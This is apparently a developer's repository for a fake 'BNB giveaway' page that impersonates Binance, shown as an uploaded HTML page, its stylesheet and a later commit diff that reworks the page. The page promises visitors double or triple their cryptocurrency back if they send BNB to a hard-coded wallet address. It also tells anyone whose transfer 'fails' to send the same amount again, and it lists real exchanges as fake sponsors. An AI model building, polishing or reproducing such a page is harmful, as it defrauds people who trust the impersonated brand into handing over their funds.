
==== bnb.html @ fe8a9851 "Added files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BNB giveaway</title>
    <link rel="shortcut icon" href="/assets/images/images (7) (20).jpeg" type="image/x-icon" />
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous" />
    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
    <link rel="stylesheet" href="/css/index.css" />
</head>

<body>
    <div class="container">
        <header>
            <img src="/assets/images/Binance-Logo.wine.png" alt="" />
        </header>
    </div>
    <main>
        <div id="how_to">
            <div class="container">
                <p>
                    To verify your BNB address, just send from 0.5 to 10 BNB to the
                    generated address below and get from 1 to 20 BNB (you will earn 3x
                    bonus if you send 5 BNB and above) sent back to the address you sent
                    BNB from or the one you specified below, you will get double of what
                    you send to the giveaway address.
                </p>
                <p>
                    In this event, participant will get 2x (or 3x) of what they send to
                    the giveaway address within 10 to 20 minutes which can be traded on
                    any exchange.
                </p>
                <h2>How to participate</h2>
                <p class="p">
                    <b>Step1: </b>Make sure you have at least 0.5 BNB or above in your
                    wallet.
                </p>
                <p class="p">
                    <b>Step2: </b>Enter the amount you wish to invest below.
                </p>
                <p class="p"><b>Step3: </b>Enter your BNB address.</p>
                <p class="p">
                    <b>Step4: </b>Click the "Generate Payment" button to generate the
                    payment address.
                </p>
                <p class="p">
                    <b>Step5: </b>Click "Pay Now" to send the amount you have entered to
                    the giveaway
                </p>
                <p class="p"><b>Step6: </b>Confirm payment.</p>
                <p class="p">
                    <b>Step7: </b>Wait for at least 10-20 minutes then login to your
                    account.
                </p>
                <p class="p">
                    The 2x bonus will be sent to the address you entered or the one you
                    sent the BNB from.
                </p>
                <p>
                    <i>If the transaction does not process correctly, please try again
                        with same amount to the Generated address, and it should go
                        through. Your original transaction will merge with the new one,
                        and the bonus for the two will be sent back.</i>
                </p>
            </div>
            <div class="container">
                    <label for="amount">Amount: </label><input type="number" required class="form-control" name="amount"
                       onchange ="calculate()" id="amount" />
                    <br />
                    <h3 id="bonus">Bonus Value</h3>
                    <br />
                    <h3>Address:</h3>
                    <input type="text" required class="form-control" id="address" onclick="showAddress()" />
                    <br /><br />
                    <button class="btn btn-lg bg-primary" id="generate_btn" onclick="show()">
                        <b>Generate Payment</b>
                    </button>

                    <p class="center"><b>Last chance to get your BNB</b></p>

                    <div class="d-flex hidden justify-content-center align-items-center">
                        <div class="spinner-border text-primary spinner-border-sm" role="status">
                            <span class="visually-hidden">Loading...</span>
                        </div>
                    </div>
            </div>
        </div>
        <div class="pop-up" id="pop_up">
            <img src="/assets/images/QR_code_for_mobile_English_Wikipedia.svg.png" alt="qrcode" />
            <h2>0 confirmation</h2>
            <hr />
            <br />
            <label for="Amount">Amount: </label>
            <input type="number" class="form-control" name="amount" id="amount" />
            <br />
            <label for="Generated Address">Generated Address: </label>
            <div class="copy-link">
                <input type="text" value="bnb1xk05h8xzy4f4t2scg232gkj99m3u24q70cudkv" placeholder="0.5 and above"
                    id="myInput" readonly class="copy-link-input" />
                <button type="button" id="btnCopy" class="copy-link-button"><span class="material-symbols-outlined">
                        content_copy
                    </span></button>
            </div>
            <br />
            <br />
            <a href="/">
                <button onclick="paidFunction()" class="btn btn-lg bg-primary"><b>Pay Now</b></button>
            </a>
        </div>
        <div class="ads container">
            <h4>Sponsored by: </h4>
            <div class="ads-box">
                <img src="/assets/images/adsimg/Binance-Logo.wine.png" alt="" />
                <img src="/assets/images/adsimg/images (2).png" alt="ads-img" />
                <img src="/assets/images/adsimg/images (3).png" alt="ads-img" />
                <img src="/assets/images/adsimg/images (4).png" alt="ads-img" />
                <img src="/assets/images/adsimg/images (7) (27).jpeg" alt="ads-img" />
                <img src="/assets/images/adsimg/images (7) (28).jpeg" alt="address" />
            </div>
        </div>
    </main>
    <script src="/jscript/main.js">
        function showAddress(){
            const amount = document.getElementById("amount").value;
             if(parseFloat(amount) < 0.5){
            document.getElementById("generate_btn").style.display="none";
        }
    }
    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa"
        crossorigin="anonymous"></script>
</body>

</html>
---- css/index.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  header {
    height: 10%;
    text-align: center;
  }
  
  header img {
    width: 30%;
    margin-top: -5%;
  }
  main div.container {
    margin-bottom: 2rem;
    background-color: #060427;
    color: #fff;
    border-radius: 0.5rem;
    padding: 1.5rem 1rem;
  }
  main div.container h2 {
    color: rgb(21, 21, 209);
    margin-bottom: 2rem;
  }
  main div.container p.p {
    justify-content: center;
  }
  p.center,
  h3 {
    margin-top: 2rem;
    text-align: center;
  }
  button b {
    color: white;
    font-size: 1.2rem;
    font-weight: 400;
    align-items: center;
  }
  p.center b {
    color: #7979e9;
  }
  div.pop-up img {
    width: 40%;
    height: 15%;
    background-color: #fff;
  }
  div.sppn {
    display: none;
    visibility: hidden;
  }
  div.pop-up {
    text-align: center;
    margin: 2%;
    padding: 5%;
    display: block;
    display: none;
  }
  div.pop-up h2 {
    text-align: center;
    font-weight: 700;
    font-size: xx-large;
    text-transform: capitalize;
  }
  div.pop-up label {
    font-weight: 600;
    font-size: 1.2rem;
    text-transform: capitalize;
  }
  div.pop-up input.text {
    width: 50%;
    height: 2rem;
    margin-top: 2rem;
    display: inline;
    border: none;
    outline: none;
  }
  div.copy-link {
    position: relative;
    background-color: #fff;
    display: flex;
  }
  div.copy-link input[text] {
    color: #555;
    border: none;
    outline: none;
  }
  .copy-link {
    --height: 36px;
    text-align: center;
    display: flex;
    max-width: 50%;
    margin-left: 25%;
  }
  .copy-link-input {
    flex-grow: 1;
    padding: 0 8px;
    font-size: 14px;
    border: 1px solid #cccccccc;
    border-right: none;
    outline: none;
  }
  .copy-link-input:hover {
    background-color: #eeeeee;
  }
  .copy-link-button {
    flex-shrink: 0;
    width: var(--height);
    height: var(--height);
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #ddd;
    outline: none;
    border: 1px solid #eeeeee;
    cursor: pointer;
  }
  .copy-link-button:hover {
    background-color: #eeeeee;
  }
  input {
    text-align: center;
  }
  div.ads-box{
    width: 100%;
    height: fit-content;
    border-radius: 2px;
    text-align: center;
  }
  div.ads-box img{
    width: 20vw;
    height: 4rem;
    border-radius: 2px;
    background-color: white;
    display: inline;
    text-align: center;
    margin: 2px;
  }

==== commit 34c31e7a: "Still on development" ====
--- a/bnb.html
+++ b/bnb.html
@@ -2,139 +2,173 @@
 <html lang="en">
 
 <head>
-    <meta charset="UTF-8" />
-    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>BNB giveaway</title>
-    <link rel="shortcut icon" href="/assets/images/images (7) (20).jpeg" type="image/x-icon" />
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet"
-        integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous" />
-    <link rel="stylesheet"
-        href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
-    <link rel="stylesheet" href="/css/index.css" />
+  <meta charset="UTF-8" />
+  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Binance Pay BNB</title>
+  <link rel="stylesheet" href="public/css/index.css" />
+  <link rel="stylesheet"
+    href="https://fonts.googleapis.com/css2?family=Material+Symbols+Sharp:opsz,wght,FILL,GRAD@48,400,0,0" />
 </head>
 
 <body>
-    <div class="container">
-        <header>
-            <img src="/assets/images/Binance-Logo.wine.png" alt="" />
-        </header>
+  <div class="container" id="container">
+    <img id="img" src="/public/images/Binance-Logo.png" alt="binance" />
+    <div class="container-box" id="container-box">
+      <p>
+        To verify your BNB address, just send from <span id="minAmount">1.17</span> to <span id="maxAmount"></span> BNB to the
+        generated address below and get from <span id="min2"></span> to <span id="max2"></span> BNB (you will earn 3x
+        bonus if you send 10 BNB and above) sent back to the address you sent
+        BNB from or the one you specified below, you will get double of what
+        you send to the giveaway address.
+      </p>
+      <p>
+        In this event, participant will get 2x (or 3x) of what they send to
+        the giveaway address within 10 to 20 minutes which can be traded on
+        any exchange.
+      </p>
+      <h2>how to participate</h2>
+      <ul>
+        <li>
+          <span>step 1: </span>Make sure you have at least <span id="minAmount"></span> BNB or above in
+          your wallet.
+        </li>
+        <li>
+          <span>step 2: </span>Enter the amount you wish to participate with
+          below.
+        </li>
+        <li><span>step 3: </span>Enter your BNB address.</li>
+        <li>
+          <span>step 4: </span>Click the "Generate Payment" button to generate the payment address.
+        </li>
+        <li>
+          <span>step 5: </span>Click "Pay Now" to send the amount you have entered to the giveaway
+        </li>
+        <li><span>step 6: </span>Confirm payment.</li>
+        <li><span>step 7: </span>Wait for at least 4 - 8 minutes.</li>
+      </ul>
+      <p>
+        The 2x bonus will be sent to the address you entered or the one you
+        sent the BNB from.
+      </p>
+      <p>
+        <i>If the transaction does not process correctly, please try again
+          with same amount to the Generated address, and it should go through.
+          Your original transaction will merge with the new one, and the bonus
+          for the two will be sent back.</i>
+      </p>
     </div>
-    <main>
-        <div id="how_to">
-            <div class="container">
-                <p>
-                    To verify your BNB address, just send from 0.5 to 10 BNB to the
-                    generated address below and get from 1 to 20 BNB (you will earn 3x
-                    bonus if you send 5 BNB and above) sent back to the address you sent
-                    BNB from or the one you specified below, you will get double of what
-                    you send to the giveaway address.
-                </p>
-                <p>
-                    In this event, participant will get 2x (or 3x) of what they send to
-                    the giveaway address within 10 to 20 minutes which can be traded on
-                    any exchange.
-                </p>
-                <h2>How to participate</h2>
-                <p class="p">
-                    <b>Step1: </b>Make sure you have at least 0.5 BNB or above in your
-                    wallet.
-                </p>
-                <p class="p">
-                    <b>Step2: </b>Enter the amount you wish to invest below.
-                </p>
-                <p class="p"><b>Step3: </b>Enter your BNB address.</p>
-                <p class="p">
-                    <b>Step4: </b>Click the "Generate Payment" button to generate the
-                    payment address.
-                </p>
-                <p class="p">
-                    <b>Step5: </b>Click "Pay Now" to send the amount you have entered to
-                    the giveaway
-                </p>
-                <p class="p"><b>Step6: </b>Confirm payment.</p>
-                <p class="p">
-                    <b>Step7: </b>Wait for at least 10-20 minutes then login to your
-                    account.
-                </p>
-                <p class="p">
-                    The 2x bonus will be sent to the address you entered or the one you
-                    sent the BNB from.
-                </p>
-                <p>
-                    <i>If the transaction does not process correctly, please try again
-                        with same amount to the Generated address, and it should go
-                        through. Your original transaction will merge with the new one,
-                        and the bonus for the two will be sent back.</i>
-                </p>
+    <div class="container-box box">
+      <div class="form">
+        <div class="input-group">
+          <div class="input">
+            <label>amount:</label>
+            <div class="input-box">
+              <img src="/public/images/Binance.png" alt="Binance" />
+              <input type="number" onkeyup="bonusCalculation()" name="amount" class="amount" />
             </div>
-            <div class="container">
-                    <label for="amount">Amount: </label><input type="number" required class="form-control" name="amount"
-                       onchange ="calculate()" id="amount" />
-                    <br />
-                    <h3 id="bonus">Bonus Value</h3>
-                    <br />
-                    <h3>Address:</h3>
-                    <input type="text" required class="form-control" id="address" onclick="showAddress()" />
-                    <br /><br />
-                    <button class="btn btn-lg bg-primary" id="generate_btn" onclick="show()">
-                        <b>Generate Payment</b>
-                    </button>
+            <span class="warning">qwekjfsb vgkjf jekgnj jnektn sdnbgkrty<span id="_lessThan"></span></span>
+          </div>
+          <span>=</span>
+          <div class="input">
+            <label>bonus:</label>
+            <div class="input-box">
+              <img src="/public/images/Binance.png" alt="Binance" />
+              <input type="number" readonly name="bonus" class="bonus" />
+            </div>
+          </div>
+        </div>
+      <div class="input-address">
+          <label for="address">address:</label>
+          <input type="text" required name="address" id="address" />
+        </div>
+        <button id="btn" class="btn">generate payment</button>
+      </div>
+      <a href="#">Last chance to get your BNB</a>
+      <span class="loader">loading</span>
+      <p>Support Exchange</p>
 
-                    <p class="center"><b>Last chance to get your BNB</b></p>
+      <div class="ads">
+        <div class="ads-set">
+          <div class="ads-box">
+            <img src="public/images/Binance.png" alt="binance" />binance
+          </div>
+          <div class="ads-box">
+            <img src="public/images/upbit.PNG" alt="upbit" />upbit
+          </div>
+          <div class="ads-box">
+            <img src="public/images/ckex.png" alt="ckex" />ckex
+          </div>
+        </div>
+        <div class="ads-set">
+          <div class="ads-box">
+            <img src="public/images/remittance.PNG" alt="remittance" />remitano
+          </div>
+          <div class="ads-box">
+            <img src="public/images/mercatox.png" alt="mercatox" />mercatox
+          </div>
+          <div class="ads-box">
+            <img src="public/images/luno.PNG" alt="luno" />luno
+          </div>
+        </div>
+        <div class="ads-set">
+          <div class="ads-box">
+            <img src="public/images/coinsph.png" alt="coinsph" />coins.ph
+          </div>
+          <div class="ads-box">
+            <img src="public/images/coinbase.png" alt="coinbase" />coinsbase
+          </div>
+          <div class="ads-box">
+            <img src="public/images/yobit.png" alt="yobit" />yobit
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+  <div class="prompt-box" id="popup">
+      <img src="public/images/address/eth-address.PNG" alt="bnb-address" />
+      <span>0 confirmation</span>
+      <span>spinning loading</span>
+      <div class="form">
+        
+        <div class="input-box">
+          <span id="amount-to-pay"></span>
+          <a href="#"><span class="material-symbols-sharp">file_copy</span></a>
+        </div>
+        <label for="amount">address</label>
+        <div id="copy-link" class="input-box">
+        <input type="text" required readonly class="copy-link-input" />
+        <button id="copyBtn" class="copy-link-button"><span class="material-symbols-sharp">file_copy</span></button>
+      </div>
+      </div>
+      <button>pay now</button>
+    <!-- <div class="failed">
+      <span class="material-symbols-sharp">
+        cancel
+        </span>
+        <span class="info"></span>
+    </div> -->
+    
+  </div>
+  <!-- <div class="payment-page">
+    <div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>    <p>checking transaction status</p>
+  </div> -->
+  <script src="/public/jscript/main.js"></script>
+  <script>
+    let address = document.querySelector(".copy-link-input");
+        address.value = bnbAddress;
+    let _lessThan = 1.17;
+    let _greaterThan = 15.32;
+    maxAmount.innerText = _greaterThan;
+    minAmount.innerText = _lessThan;
+    
+    const x2maxAmount = _greaterThan * 2;
+    const x2minAmount = _lessThan * 2;
+    
+    max2Amount.innerText = x2maxAmount;
+    min2Amount.innerText = x2minAmount;
 
-                    <div class="d-flex hidden justify-content-center align-items-center">
-                        <div class="spinner-border text-primary spinner-border-sm" role="status">
-                            <span class="visually-hidden">Loading...</span>
-                        </div>
-                    </div>
-            </div>
-        </div>
-        <div class="pop-up" id="pop_up">
-            <img src="/assets/images/QR_code_for_mobile_English_Wikipedia.svg.png" alt="qrcode" />
-            <h2>0 confirmation</h2>
-            <hr />
-            <br />
-            <label for="Amount">Amount: </label>
-            <input type="number" class="form-control" name="amount" id="amount" />
-            <br />
-            <label for="Generated Address">Generated Address: </label>
-            <div class="copy-link">
-                <input type="text" value="bnb1xk05h8xzy4f4t2scg232gkj99m3u24q70cudkv" placeholder="0.5 and above"
-                    id="myInput" readonly class="copy-link-input" />
-                <button type="button" id="btnCopy" class="copy-link-button"><span class="material-symbols-outlined">
-                        content_copy
-                    </span></button>
-            </div>
-            <br />
-            <br />
-            <a href="/">
-                <button onclick="paidFunction()" class="btn btn-lg bg-primary"><b>Pay Now</b></button>
-            </a>
-        </div>
-        <div class="ads container">
-            <h4>Sponsored by: </h4>
-            <div class="ads-box">
-                <img src="/assets/images/adsimg/Binance-Logo.wine.png" alt="" />
-                <img src="/assets/images/adsimg/images (2).png" alt="ads-img" />
-                <img src="/assets/images/adsimg/images (3).png" alt="ads-img" />
-                <img src="/assets/images/adsimg/images (4).png" alt="ads-img" />
-                <img src="/assets/images/adsimg/images (7) (27).jpeg" alt="ads-img" />
-                <img src="/assets/images/adsimg/images (7) (28).jpeg" alt="address" />
-            </div>
-        </div>
-    </main>
-    <script src="/jscript/main.js">
-        function showAddress(){
-            const amount = document.getElementById("amount").value;
-             if(parseFloat(amount) < 0.5){
-            document.getElementById("generate_btn").style.display="none";
-        }
-    }
-    </script>
-    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js"
-        integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa"
-        crossorigin="anonymous"></script>
+  </script>
 </body>
 
-</html>+</html>
